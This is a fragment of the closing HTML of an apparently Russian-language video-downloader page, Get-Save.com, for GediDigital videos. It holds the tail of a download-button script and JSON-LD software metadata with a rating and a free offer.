document.getElementById("saveadskip").value);go.setAttribute("onclick", 'document.location.href=\'get://--no-check-certificate --no-mtime "'+localStorage.getItem('dllink')+'"\';');}, 300);});}</script><script type="application/ld+json">{ "@context": "http://schema.org/", "@type": "SoftwareApplication", "applicationCategory": "MultimediaApplication", "operatingSystem": [ "Windows", "macOS", "Android", "iOS" ], "screenshot": "https://ru.get-save.com/image.webp", "aggregateRating": { "@type": "AggregateRating", "ratingCount": "277", "reviewCount": "277", "bestRating": "5", "ratingValue": "5", "worstRating": "1", "alternateName": "Скачать видео с GediDigital бесплатный сервис - Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/331-download-gedidigital-video/", "name": "Get-Save.com" }, "alternativeHeadline": "Get-Save.com", "copyrightYear": "2026", "headline": "Get-Save.com", "keywords": "Get-Save.com", "offers": { "@type": "Offer", "price": "0.0", "priceCurrency": "USD", "alternateName": "Get-Save.com", "description": "Используйте Get-Save.com, чтобы скачивать видео MP4 и музыку MP3 с GediDigital! Это бесплатный онлайн-загрузчик видео с GediDigital на компьютер и телефоны Android или iPhone в лучшем качестве.", "mainEntityOfPage": "https://ru.get-save.com/331-download-gedidigital-video/", "name": "Get-Save.com" }, "alternateName": "Get-Save.com", "mainEntityOfPage": "https://ru.get-save.com/331-download-gedidigital-video/", "name": "Get-Save.com"}</script></body></html>